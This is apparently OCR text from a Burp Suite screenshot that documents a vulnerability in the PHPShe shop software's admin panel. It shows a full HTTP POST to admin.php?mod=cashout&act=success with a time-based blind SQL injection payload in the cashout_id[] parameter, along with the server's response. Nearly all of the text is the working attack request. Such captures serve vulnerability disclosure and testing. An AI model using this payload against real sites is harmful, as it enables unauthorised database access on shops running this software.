 Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
POST /phpshe/admin.php?mod=cashout&act=success HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/phpshe/admin.php?mod=cashout&state=2
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Cookie: PHPSESSID=0a97c3f86f5b63a3e74ffcdf1c70b59c
Connection: close
Upgrade-Insecure-Requests: 1
cashout_id%5B%5D=1')+and+IF(1=2,sleep(2),1)+and+('1'='1
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 19 Feb 2019 08:02:08 GMT
Server: Apache/2.2.34 (Unix) mod_wsgi/3.5 Python/2.7.13
PHP/5.6.37 mod_ssl/2.2.34 OpenSSL/1.0.2o DAV/2
mod_fastcgi/mod_fastcgi-SNAP-0910052141 mod_perl/2.0.9
Perl/v5.24.0
X-Powered-By: PHP/5.6.37
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 116
Connection: close
Content-Type: text/html; charset=utf-8
<script
type='text/javascript'>window.location.href='http://localhost/ph
pshe/admin.php?mod=cashout&state=2'</script>
? < + > Type a search term matches
587 bytes | 20 millis